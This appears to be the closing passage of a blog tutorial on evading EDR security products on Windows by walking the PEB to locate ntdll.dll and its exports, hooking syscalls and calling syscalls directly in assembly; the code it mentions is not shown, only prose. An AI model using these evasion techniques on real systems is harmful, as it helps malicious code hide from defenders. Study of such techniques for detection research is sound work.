This can also be simply be examined by looking at the UNICODE_STRING typedef at MSDN

Using everything we have learned so far we will create and use the following code in order to obtain a handle on the ntdll — dll.

After we gained a handle on our desired DLL, which is the ntdll.dll we must find the offset of its APIs(NtReadFile and etc.), this can also be achieved by mapping the sections from the DllBase address as an IMAGE, this can be done and achieved using the following code

After we got our functions ready, let’s do a little POC to see that we can actually get a handle on a DLL and find exported functions inside it.

Using the simple program we made above, we can see that we obtained a handle on the ntdll.dll. and found functions inside it successfully!

3. Summing things up

So we learned how to manually get a handle on a loaded module and use its functions, we learned how to hook windows syscalls, and we learned how to actually write our own using assembly.

combining all of our knowledge, we now can practically use everything we want, under the radar, evading the EDR big eyes, even install hooks on ntdll.dll using the PEB without using GetModuleHandleW, and without using any native windows API such as WriteProcessMemory, since we can execute the same actions using our own assembly, I will now leave you guys to modify the hooking code that I showed you before, with our PEB trick that we learned In this article ;-)

And that’s my friends, how I bypassed almost every EDR.

❌